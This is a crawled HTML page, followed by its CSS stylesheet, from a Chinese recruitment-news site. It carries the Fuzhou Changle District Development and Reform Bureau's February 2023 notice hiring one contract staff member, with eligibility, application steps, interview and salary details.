

--- FILE ---
content_type: text/html
request_url: https://www.shiyebian.net/xinxi/433946.html
body_size: 4739
content:
<!doctype html>
<html lang="zh-cn">
<head>
<meta charset="GBK">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>2023年福州长乐区发展和改革局招聘编外人员公告_事业单位招聘考试</title>
<meta name="keywords" content="长乐,福州,福建" />
<meta name="description" content="　　2023年02月21日讯：因工作需要，根据(长人社[2022]5号)文件要求，福州市长乐区发展和改革局向社会公开招聘1名编外人员。现将有关事项公告如下：　　一、招聘基本条件　　(一)具有中华人民共和国国籍;遵守中华人民共和国宪法、法律、法规;具有良好的品行。　　(二)年满18周岁以上、40周岁以下(1983年2" />
<link rel="stylesheet" href="https://www.shiyebian.net/skin/layui/css/layui.css"><link rel="stylesheet" href="https://www.shiyebian.net/skin/css.css">
</head><body class="bg-light">
<div class="pcheader">
<div class="layui-container">
<div class="top-bar d-flex"><div class="top-bar-left"><a href="https://bbs.shiyebian.org/member.php?mod=logging&action=login">【会员登录】</a><a href="https://bbs.shiyebian.org/member.php?mod=register">【立即注册】</a><a href="https://bbs.shiyebian.org/plugin.php?id=ck8_vip" target="_blank">开通尊贵VIP会员</a></div><div class="top-bar-right"><a href="https://www.shiyebian.net/sitemap.html">网站地图</a><a href="https://www.shiyebian.net/sitemap.xml">XML地图</a><a href="https://www.shiyebian.net/xinxi/">最新文章</a></div></div> 
<div class="logo-banner"><a href="https://www.shiyebian.net" class="logo"><img src="https://www.shiyebian.net/images/logo.gif"  alt="事业单位招聘考试网" width="250" height="73"></a>
<div class="banner">
<div class="tnav1"><span class="tnavbt"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter" target="_blank">公共基础知识</a></span><span class="tnava"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=752" target="_blank">重要会议</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=753" target="_blank">每月时政</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter" target="_blank">政治</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter" target="_blank">经济</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter" target="_blank">法律</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter" target="_blank">常识</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter" target="_blank">道德</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=787" target="_blank">国情地理</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=784" target="_blank">计算机知识</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=785" target="_blank">事业单位知识</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=1158" target="_blank">二十大报告</a></span></div>
<div class="tnav2"><span class="tnavbt"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=156" target="_blank">职业能力测验</a></span><span class="tnava"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=156" target="_blank">数量关系</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=156" target="_blank">言语理解</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=156" target="_blank">判断推理</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=156" target="_blank">资料分析</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=156" target="_blank">常识判断</a></span><span class="tnavbt" style="margin-left:6px;"><a href="" target="_blank">综合应用</a></span><span class="tnava"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=79&cid=40" target="_blank">归纳概括</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=79&cid=41" target="_blank">解决问题</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=79&cid=42" target="_blank">综合分析</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=79&cid=43" target="_blank">应用文写作</a></span></div>
<div class="tnav3"><span class="tnavbt"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=78" target="_blank">事业单位面试</a></span><span class="tnava"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=145" target="_blank">社会现象</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1219" target="_blank">态度观点</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=147" target="_blank">调研组织</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1220" target="_blank">会议接待</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1221" target="_blank">宣传培训</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1222" target="_blank">活动策划</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=78" target="_blank">人际关系</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=78" target="_blank">应急应变</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1237" target="_blank">自我认知</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1240" target="_blank">情景模拟</a></span></div></div>
</div>
<div class="nav"><a class="nobg" href="https://www.shiyebian.net">首页</a><a href="https://www.shiyebian.net/xinxi/">最新信息</a><a href="https://www.shiyebian.net/ribao/">招聘日报</a><a href="https://bbs.shiyebian.org/" target="_blank">在线试题</a><a href="https://www.shiyebian.net/gongji/">公共基础知识</a><a href="https://www.shiyebian.net/zhice/">职业能力测验</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=156" target="_blank">综合应用能力</a><a href="https://www.shiyebian.net/jiaozong/">教育综合知识</a></div>
<div class="diqu">
<a href="https://www.shiyebian.net/beijing/" class="nobg">北京</a><a href="https://www.shiyebian.net/shanghai/">上海</a><a href="https://www.shiyebian.net/tianjin/">天津</a><a href="https://www.shiyebian.net/chongqing/">重庆</a><a href="https://www.shiyebian.net/shandong/">山东</a><a href="https://www.shiyebian.net/shanxi/">山西</a><a href="https://www.shiyebian.net/henan/">河南</a><a href="https://www.shiyebian.net/hebei/">河北</a><a href="https://www.shiyebian.net/guangdong/">广东</a><a href="https://www.shiyebian.net/guangxi/">广西</a><a href="https://www.shiyebian.net/hunan/">湖南</a><a href="https://www.shiyebian.net/hubei/">湖北</a><a href="https://www.shiyebian.net/jiangsu/">江苏</a><a href="https://www.shiyebian.net/zhejiang/">浙江</a><a href="https://www.shiyebian.net/neimenggu/">内蒙古</a><a href="https://www.shiyebian.net/ziliao/vip.html" target="_blank">2025年事业单位考试资料</a><br><a href="https://www.shiyebian.net/fujian/" class="nobg">福建</a><a href="https://www.shiyebian.net/jiangxi/">江西</a><a href="https://www.shiyebian.net/anhui/">安徽</a><a href="https://www.shiyebian.net/yunnan/">云南</a><a href="https://www.shiyebian.net/guizhou/">贵州</a><a href="https://www.shiyebian.net/sichuan/">四川</a><a href="https://www.shiyebian.net/shanxisheng/">陕西</a><a href="https://www.shiyebian.net/gansu/">甘肃</a><a href="https://www.shiyebian.net/ningxia/">宁夏</a><a href="https://www.shiyebian.net/qinghai/">青海</a><a href="https://www.shiyebian.net/hainan/">海南</a><a href="https://www.shiyebian.net/xinjiang/">新疆</a><a href="https://www.shiyebian.net/jilin/">吉林</a><a href="https://www.shiyebian.net/liaoning/">辽宁</a><a href="https://www.shiyebian.net/heilongjiang/">黑龙江</a><a href="https://bbs.shiyebian.org/" target="_blank">2025年事业单位考试题库</a></div>
<div class="weizhi"><a href="https://www.shiyebian.net/">首页</a>><a href="https://www.shiyebian.net/fujian/">福建事业单位招聘</a>><a href="https://www.shiyebian.net/fujian/fuzhou/">福州事业单位招聘</a></div><div class="xdaohang"><span><a href="/fujian/">福建事业单位招聘</a> 各市直达：<A href="/fujian/shengshu/">福建省属</A>　<A href="/fujian/fuzhou/">福州</A>　<A href="/fujian/xiamen/">厦门</A>　<A href="/fujian/quanzhou/">泉州</A>　<A href="/fujian/putian/">莆田</A>　<A href="/fujian/sanming/">三明</A>　<A href="/fujian/zhangzhou/">漳州</A>　<A href="/fujian/nanping/">南平</A>　<A href="/fujian/longyan/">龙岩</A>　<A href="/fujian/ningde/">宁德</A></span></div></div></div>
<div class="layui-container">
<div class="card">
<div class="card-content article-content bg-white">
        <h1>2023年福州长乐区发展和改革局招聘编外人员公告</h1>
        <div class="info text-center">发布时间：2023-02-21 16:13:07<span class="px-1"></span>在线客服：<a href="https://work.weixin.qq.com/kfid/kfc70ddc01b0035c6c3" target="_blank"><img src='/images/qywx.gif' /></a></div>
<div class="zwtopa"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=156" target="_blank">2025年事业单位招聘考试《职测+综应+公基》高分特训题库</a></div>
<div id="zwtop"></div>
<div class="zhengwen"><p>　　2023年02月21日讯：因工作需要，根据(长人社[2022]5号)文件要求，福州市长乐区发展和改革局向社会公开招聘1名编外人员。现将有关事项公告如下：</p>
<p>　　<strong>一、招聘基本条件</strong></p>
<p>　　(一)具有中华人民共和国国籍;遵守中华人民共和国宪法、法律、法规;具有良好的品行。</p>
<p>　　(二)年满18周岁以上、40周岁以下(1983年2月21日至2005年2月20日期间出生)。</p>
<p>　　(三)具有正常履行职责的身体条件。</p>
<p>　　(四)因犯罪受过刑事处罚的人员和被开除公职的人员、在读的非应届毕业生、在各级机关事业单位招考中被认定有舞弊等严重违反录用纪律行为的人员、以及法律法规规定不得报考的其他人员，不得报名。</p>
<p>　　(五)具有国家教育主管部门认可的国民教育系列全日制本科及以上学历。</p>
<p>　　(六)岗位所需的其他资格条件：</p>
<p>　　1.招聘岗位、人数及具体要求详见:《福州市长乐区发展和改革局公开招聘编外人员岗位情况表》;</p>
<p>　　2.学历、专业、户籍等各项有关资格条件，均以报名日首日为截止时间(2023年应届毕业生相关证件放宽至2023年9月30日前取得);</p>
<p>　　3.报名专业参照《福建省机关事业单位招考专业指导目录(2022年)》。</p>
<p>　　<strong>二、报名方式、时间、地点和要求</strong></p>
<p>　　(一)报名方式：可通过邮件或直接到福州市长乐区发展和改革局综合科投递报名材料。</p>
<p>　　(二)报名时间：2023年2月21日&mdash;2月28日上午9:00-12:00，下午2:00-5:00。</p>
<p>　　(三)地点：福州市长乐区发展和改革局(福州市长乐区新行政中心(文武砂街道文松路666号)7楼727室)。邮箱：2893145744@qq.com。</p>
<p>　　咨询电话：0591-28922093。</p>
<p>　　(四)报名材料：</p>
<p>　　1.现场领取并填写《福州市长乐区发展和改革局公开招聘编外人员报名登记表》;</p>
<p>　　2.本人户口簿、身份证原件和复印件(各一份);</p>
<p>　　3.毕业证书、学位证书原件和复印件(各一份);</p>
<p>　　4.近期同底2寸免冠彩色相片2张。</p>
<p>　　5.身体健康证明材料(一年以内体检报告，可面试后补交)。</p>
<p>　　报名者对所填内容及提供的各种材料的真实性及准确性承担全部责任。经查实有弄虚作假者，一律取消报名资格。</p>
<p>　　<strong>三、考试</strong></p>
<p>　　1.采取直接面试方式进行公开招聘。报考人员经资格审查合格后均确定为面试人选。</p>
<p>　　2.面试时,报考人员须持本人身份证参加。不按规定时间参加面试的,视为自动放弃应聘资格。</p>
<p>　　3.面试时间及地点另行通知。</p>
<p>　　<strong>四、聘用</strong></p>
<p>　　试用期为2个月，试用期包括在劳动合同期限内。试用期满考核合格者，予以正式聘用，考核不合格者，取消聘用资格。</p>
<p>　　拟聘用人员如与原单位签有劳动合同或聘用合同的，需与原单位解除劳动合同或聘用合同。未解除劳动合同或聘用合同的，造成与原单位存在纠纷或其他问题，由拟聘用人员自行负责。</p>
<p>　　<strong>五、报酬待遇</strong></p>
<p>　　本次招聘对象为编外人员，不予正式入编。试用期工资按每月2600元标准发放，正式聘用后工资按每月3200元(含个人五险一金)标准发放。</p>
<p>　　<strong>六、其他事项</strong></p>
<p>　　1.本次考试不指定面试辅导用书,不举办不委托任何机构和组织举办面试辅导班。</p>
<p>　　2.本公告由福州市长乐区发改局负责解释。</p>
<p>　　3.本公告未尽事宜,按有关政策规定办理。</p>
<p>　　<a href="https://d.shiyebian.net/shiyebian/d/2023/20230221/P020230221380952830232.doc">附件：1.福州市长乐区发展和改革局2023年公开招聘编外人员岗位情况表</a></p>
<p>　　<a href="https://d.shiyebian.net/shiyebian/d/2023/20230221/P020230221380953317783.docx">2.《福州市长乐区发展和改革局公开招聘编外人员报名登记表》</a></p>
<p>　　福州市长乐区发展和改革局</p>
<p>　　2023年2月21日</p></div><div class="tishi">温馨提示：因考试信息、考试政策及招聘内容不断变化与调整，本站提供的以上信息仅供参考，请考生以权威部门发布的公告内容为准。</div>
<div class="sx"><p><strong>上一篇：</strong><a href='https://www.shiyebian.net/xinxi/433861.html'>2023年2月福州市马尾区人力资源和社会保障局招聘编外人员公告</a></p><p><strong>下一篇：</strong><a href='https://www.shiyebian.net/xinxi/434054.html'>2023年福州市二轻集体工业联社招聘合同制工作人员公告</a></p></div>
<div id="zwbottom"></div>
        <div class="xiangguan mt-1"><h6 class="ul-title-red"><span>相关文章</span></h6><ul class="ul-list"><li><a href="https://www.shiyebian.net/xinxi/433939.html" target="_blank">2023年海西三明生态工贸区管理委员会直属事业单位招聘工作人员通告</a> 2023-02-21</li><li><a href="https://www.shiyebian.net/xinxi/433913.html" target="_blank">2023年泉州市洛江区农业农村和水务局招聘编外工作人员公告</a> 2023-02-21</li><li><a href="https://www.shiyebian.net/xinxi/433861.html" target="_blank">2023年2月福州市马尾区人力资源和社会保障局招聘编外人员公告</a> 2023-02-20</li><li><a href="https://www.shiyebian.net/xinxi/433848.html" target="_blank">2023年2月厦门市教育局所属参公事业单位厦门市教育招生考试中心补充非在编人员招聘公告</a> 2023-02-20</li><li><a href="https://www.shiyebian.net/xinxi/433845.html" target="_blank">2023年莆田市总商会招聘工作人员公告</a> 2023-02-20</li><li><a href="https://www.shiyebian.net/xinxi/433781.html" target="_blank">2023年福建省海洋与渔业局招聘办公室文印人员公告</a> 2023-02-20</li><li><a href="https://www.shiyebian.net/xinxi/433745.html" target="_blank">2023年南平市松溪县紧缺急需学科教师专项招聘公告</a> 2023-02-20</li><li><a href="https://www.shiyebian.net/xinxi/433028.html" target="_blank">2023年三明学院招聘紧缺急需专业新任教师公告</a> 2023-02-16</li><li><a href="https://www.shiyebian.net/xinxi/432669.html" target="_blank">2023年福州市马尾区园林中心招聘编外人员公告</a> 2023-02-14</li><li><a href="https://www.shiyebian.net/xinxi/432623.html" target="_blank">2023年福建省建设人才与科技发展中心招聘工作人员公告</a> 2023-02-13</li></ul></div>
    </div>
</div>
</div>
<footer class="layui-container text-center ">
  <p>特别提示：本站非政府人事官网，本站发布的公告、招聘、公示等信息均转载自各政府官方网站，仅供参考！请考生以官方网站公布信息为准！<br> 《中华人民共和国电信与信息服务业务》 工业和信息化部<a href="http://www.beian.miit.gov.cn" rel="nofollow">鲁ICP备16018636号-3</a><br>人气超旺的事业编考试信息与资料发布网站</p>
</footer>
<script src="https://www.shiyebian.net/skin/ui/layui.js"></script>
<script src="https://www.shiyebian.net/skin/ui/js1.js"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.shiyebian.net/skin/css.css
body_size: 6109
content:

html{font-size: 14px;}
a {color: #003399;text-decoration: none;background-color: transparent}
a:hover {color: #E10601;}
a:not([href]) {color: inherit;text-decoration: none}
a:not([href]):hover {color: inherit;text-decoration: none}
.sytt,.toutiao{font-family: Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif;}
.bg-light {background-color: #f9f9f9!important;}
.border{border:1px solid #EFEFEF;}
.d-flex{display: flex;}
.border-top-red{border-top: 3px solid #ab161c;}
.shadow {-webkit-box-shadow: 0 1px 3px rgba(26,26,26,.1); box-shadow: 0 1px 3px rgba(26,26,26,.1);}
.bg-white {background-color: #fff!important;}
.text-center{text-align: center;}
.text-primary{color: #E10601;}
.nobg{background: none !important;}
.f14{font-size: 14px !important;}
.f12{font-size: 12px !important;}
.font-sm{font-size: 15px;}
.p-2{padding: 20px !important;}
.p-15{padding: 15px !important;}
.px-0{padding-left:0 !important; padding-right:0 !important;}
.px-3{padding-left: 30px !important; padding-right: 30px !important;}
.px-2{padding-left: 20px !important; padding-right: 20px !important;}
.px-1{padding-left: 10px !important; padding-right: 10px !important;}
.py-1{padding-top: 10px !important; padding-bottom: 10px !important;}
.py-5{padding-top: 5px !important; padding-bottom: 5px !important;}
.px-15{padding-left: 15px !important; padding-right: 15px !important;}
.my-1{margin-bottom: 10px !important; margin-top: 10px !important;}
.my-2{margin-bottom: 20px !important; margin-top: 20px !important;}
.mt-1{margin-top: 10px !important;}
.mt-2{margin-top: 20px !important;}
.my-0{margin-top:0 !important; margin-bottom: 0 !important;}
.card{background: #FFF;}
.box{background: #FFF; padding: 30px;border-radius: 2px;}
.card{background: #fff;overflow: hidden;border-radius: 2px;-webkit-box-shadow: 0 1px 3px rgba(26,26,26,.1);box-shadow: 0 1px 3px rgba(26,26,26,.1);-webkit-box-sizing: border-box;box-sizing: border-box;}
.card-header{height: 50px; line-height:50px;padding: 0 20px; border-bottom: 1px solid #E9E9E9;-webkit-box-sizing: border-box;box-sizing: border-box; display: -webkit-flex;display: flex; color: #2e3135;}
.card-title{overflow: hidden;text-overflow: ellipsis;white-space: nowrap; font-size: 16px; padding: 0 15px; margin-top: 15px; border-left:4px solid #1069C8; height: 20px; line-height: 20px;}
.card-title a{color: #000;}
.card-title a:hover{color: #cc0000;}
.card-info{color: grey; font-weight: 400; margin-left: auto;}
.text-red{color: #ab161c;}
.zwtopa{height:42px;line-height: 42px; background-color: #FFFFCB; border:2px solid #CC0000;text-align: center;}
.zwtopa a{color:#FF0000 !important; font-weight: 700;}
.layui-container{padding: 0;min-width:1170px !important;}
.layui-btn{background-color: #E10601;height: 34px;line-height: 34px;padding: 0 14px;border-radius: 3px;}
.layui-btn-primary {border: 1px solid #E10601;background-color: #fff;color: #E10601;}
.layui-btn-primary:hover {border-color: #E10601;background-color: #F0F8FF;color: #E10601;}
.btn-success {border: 1px solid #28a745;background-color: #28a745;;color: #FFF;}
.btn-success:hover {border-color: #1e7e34;background-color: #218838;color: #fff;}
.layui-btn-outline {border: 1px solid #E5E5E5;background-color: #fff;color: #666;}
.layui-btn-outline:hover {border-color: #E10601;background-color: #F0F8FF;color: #E10601;}
.layui-btn-danger {background-color: #FF5722 !important;}
.layui-input, .layui-select, .layui-textarea{height: 34px;}
.layui-btn-lg {height: 44px;line-height: 44px;padding: 0 25px;font-size: 16px}
.layui-btn-sm {height: 30px;line-height: 30px;padding: 0 10px;font-size: 12px}
.layui-btn-sm i {font-size: 16px!important}
.layui-btn-xs {height: 22px;line-height: 22px;padding: 0 5px;font-size: 12px}
.layui-btn-xs i {font-size: 14px!important}
.layui-tab-brief>.layui-tab-title .layui-this{color:#1a1a1a}
.layui-tab-brief>.layui-tab-more li.layui-this:after, .layui-tab-brief>.layui-tab-title .layui-this:after {border: none;border-radius: 0;border-bottom: 2px solid #0084ff;}
.layui-tab-title li{font-size: 15px; height: 70px; line-height: 30px;}
.layui-colla-title{background-color: #FFF !important;}
.layui-tab{margin: 0 !important;}
.layui-table p{margin:0 !important; line-height: 30px;}
.layui-table { width: 100%; background-color: #fff; color: #000;margin: 0 auto;}
.layui-table td, .layui-table th { position: relative; padding: 9px 15px;min-height: 20px; line-height: 20px; font-size: 12px;}
.layui-table td, .layui-table th, .layui-table-col-set, .layui-table-fixed-r, .layui-table-grid-down, .layui-table-header, .layui-table-page, .layui-table-tips-main, .layui-table-tool, .layui-table-total, .layui-table-view, .layui-table[lay-skin=line], .layui-table[lay-skin=row] { border-width: 1px;border-style: solid;border-color: #dedede;}
.article-content .layui-table:first-child td{background-color: #F8FCFF !important;}
.layui-text h3 {font-size: 15px;}
.layui-text a:not(.layui-btn) {color: #2440b3;}
.flex-1{flex:1;}
.layui-tab-card {all:initial;}
.layui-tab-title {height: 30px;}
.layui-tab-title li {height: 30px;line-height: 30px;display: inline-block;*display: inline;*zoom: 1;vertical-align: middle;font-size: 14px;transition: all .2s;-webkit-transition: all .2s;position: relative;min-width: 40px;padding: 0 15px;text-align: center;	cursor: pointer;}
.layui-tab-title .layui-this:after {height: 31px;}
th.tb-title,td.tb-title{background-color: #DEEFFA;color:#333; font-weight:700;font-size: 17px !important; padding:12px !important; text-align: center;}
.tab-ul{padding:0 10px;}
.tab-ul li{font-size: 13px;height: 34px;line-height: 34px; overflow: hidden;background:url('/skin/dot.gif')  0 5px no-repeat; padding-left:10px}
.f14 td, .f14 th {font-size: 14px;}
.f14 td{line-height: 26px !important;}
.kaodian-td a{width:90px; display: inline-block;}
.table-tiku{background-color: #fafafa;}
.table-tiku td{font-size:14px !important;}
.d-between{justify-content: space-between;}
.tb-table{font-size:14px;background-color: #FFF; border:2px solid #ff0000;}
.tb-table td{border:1px solid #E5E5E5;padding:4px 10px;}
.tb-table tr.tbbt,td.tbbt{background: #F4FBFF; text-align: center;font-size:14px;font-weight: bold;}
.kaodian-tda a{width:90px;display: inline-block;}
.kaodian-tda{line-height: 26px;}
.tb-bt{height:30px; line-height: 30px;color:#FFF; text-align: center;font-size:17px; font-weight: 700;}
.mt-15{margin-top:15px;}
.index-left{width:160px;}.index-center{flex:1;margin-right: 15px; border: 1px solid #ADC3D5;}.index-right{width:300px;}
.sytt{font-size: 18px;line-height: 30px;padding: 14px 14px 4px 18px;text-align: center;}
.txtbt{height:34px; line-height: 34px; padding-left:15px;background:#F8FCFF;font-size: 14px; font-weight: 700;}
.txtbt a{color:#CC0000;}
.txtnr{padding-left:10px; line-height: 24px; font-size: 12px;}
.txtnr a{padding:0 3px;}
.txtbt1 {border-bottom: 1px solid #E6E6E6;height: 30px;line-height: 30px;padding-left:15px;}
.txtbt1 span {font-size: 14px;color: #CCC;font-family: Verdana;margin-right: 3px;text-align: center;}
.list-index{font-size: 15px;padding:5px 15px; border-top:1px dashed #ADC3D5; }
.list-index li{height:32px; line-height: 32px; overflow: hidden;background: url(/skin/ico.gif) no-repeat 0 center; padding-left:10px;}
.list-index em{font-size:12px; color: #999; float:right; font-style: normal ;}
.list-index li:after{content:".";  height:0; visibility:hidden; clear:both;}

.main-left{width: 300px;}
.main-center{flex: 1; margin:0 15px;border: 1px solid #E1E1E1;}
.main{flex: 1; margin-right:15px; border:1px solid #ADC3D5;border-top:2px solid #005D9E;}
.main-content{flex: 1; margin-right:15px;}
.main-right{width:300px;}
.main-right .layui-timeline{padding:20px 20px 0 20px;}
.main h1{font-size: 12px; height: 32px; line-height: 32px; background-color: #F8FCFF; padding: 0 20px;border-bottom:1px solid #ADC3D5;}
.list{padding:5px 20px; border-bottom:1px dashed #e1e1e1;}
.list li{font-size: 15px; height: 36px; line-height: 36px; overflow: hidden; background: url("/skin/ico.gif") no-repeat 0 center;padding-left:10px; display: flex;}
.list li a{flex: 1;}
.list li span{width:80px;text-align: right;color: #999; font-size: 12px;}
.layui-timeline-content span{margin: 0 10px;}
.ul-title-red{background-color: #cc0000; height: 30px; line-height: 30px; padding:0 15px; font-size: 15px;color: #fff; font-weight: 700;}
.ul-title-red span{border-left: 4px solid #FFF;padding-left:10px;}
.ul-title-red a{color: #fff; }
.xlanmu{padding:10px 15px;border-bottom:1px dashed #E5E5E5;font-size: 12px; line-height: 24px;}
.xlanmu a{font-size: 12px;}

.toutiao{text-align: center; padding:10px 15px;position:relative;border-bottom: 1px solid #d1d1d1;}
.toutiao p{ display: block; height: 40px; line-height:40px; overflow: hidden;font-weight: 700;}
.toutiao p a{font-size: 20px; color: #cc0000; }
.toutiaoico{background: url("/skin/toutiao.gif") no-repeat; width: 50px;height: 51px; position: absolute;margin: -21px 0 0 -17px;}
.tab-title-red{background-color: #ab161c !important; color: #FFF;}
.tab-title-red .layui-this { color: #000; background-color: #fff !important;}
.ul-list{padding:5px 0;}
.ul-list li{height: 32px; line-height: 32px; overflow: hidden; font-size: 14px;display: flex;border-bottom: 1px dashed #E5E5E5;}
.ul-list li a{flex: 1;}
.ul-list li span{width:80px;text-align: right;color: #666; font-size: 13px;}

.layui-timeline-title span{font-size: 13px; color:#CC0000;}


.leftimg{background-color: #007BFF;height: 200px;}
blockquote,fieldset {border: 3px solid #DADAB1;padding:20px; margin:10px 0 20px 0;}
blockquote{background: #FFFFEE; }
fieldset legend{margin:0 15px;}
fieldset table{margin:5px 20px;}
blockquote p:last-child{margin-bottom:0 !important;}




/* 头尾 */
.pcheader{margin-bottom: 10px; min-height: 50px; line-height: 50px;}

.list-ul{font-size: 16px; }
.list-li{ border-bottom: 1px dashed #E5E5E5;transition: all .3s;-webkit-transition: all .3s; padding: 10px 15px; display: flex;  flex-wrap:wrap;align-items: center;}
.list-li a{line-height: 28px; flex: 1; height: 28px; overflow: hidden;}
.list-li span{ font-size: 14px; color: #666; margin-left: 10px;}
.list-li:last-child{border-bottom: none;}
.list-li:hover{background: #FAFAFA;}

.logo-banner{padding:5px 0; display: flex;background-color: #FFF;}
.logo-banner a{display: inline-block;}
.banner{text-align: right; flex:1;}
.top-bar{height: 28px; line-height: 28px;background-color: #FFF;border-bottom:1px solid #E5E5E5;}
.top-bar-left{flex: 1;}
.top-bar-left a{margin-left: 10px;}
.top-bar-right a{margin-right:10px;}
.nav{background:#1069C8;height:32px; line-height:32px;font-size:15px; }
.nav a{color:#FFF; display:inline-block;padding:0 20px;background: url(/skin/split.gif) 0px 0 no-repeat;}
.nav a.nobg{ background: none;}
.nav a:hover{background-color: #0F60B9; transition: 0.3s;}
.diqu{font-size:13px; line-height:22px;  border:1px solid #ADC3D5; padding: 4px 20px 4px 70px;color:rgb(204, 204, 204);  background:#F8FCFF url("/skin/gd.gif") 10px center no-repeat; }
.diqu a{padding:2px 10px;display: inline-block;background: url("/skin/s.gif") left center no-repeat;}
.diqu a:hover{color: #CC0000;}
.weizhi,.xdaohang{background-color: #F8FCFF; border: 1px solid #ADC3D5;border-top: none;height: 32px; line-height: 32px;padding-left:15px; font-size:13px;}
.weizhi a{padding:0 5px;}

.zhengwen{margin-top:15px;}
.tishi{background-color: #F9F9F9;padding: 15px; font-size: 12px;}
.sx{font-size: 14px; margin:10px 0;}
.sx p{height:30px; line-height: 30px; margin-bottom: 0 !important;}
.shixiandaohang{padding: 10px 12px; background: #ffebdd;}
.shixiandaohang a{display: inline-block; padding: 5px 10px;}
.zhentisheng a{line-height: 26px; width:45px; display: inline-block; font-size:12px;}
.ztlist{padding:0 15px;}
.ztlist li{height:30px;line-height: 30px; overflow: hidden;}
.font14 td{font-size:14px;}
.banner{text-align: left; margin-left:10px;}
.tnav1,.tnav2,.tnav3 {background: #FFF;height: 23px;line-height: 23px;font-size: 13px;border: 1px solid #B3C3D2;padding-left: 10px;}
.tnav2{border-top:0;border-bottom: 0;}
.tnavbt {font-weight: bold;margin-right:6px;}
.tnava a{margin:0 4px;}
.box-ul{padding:0 15px;}
.box-ul li{width:49%; display: inline-block; height: 30px; line-height: 30px;}

.ul-list3{padding:10px 15px;}
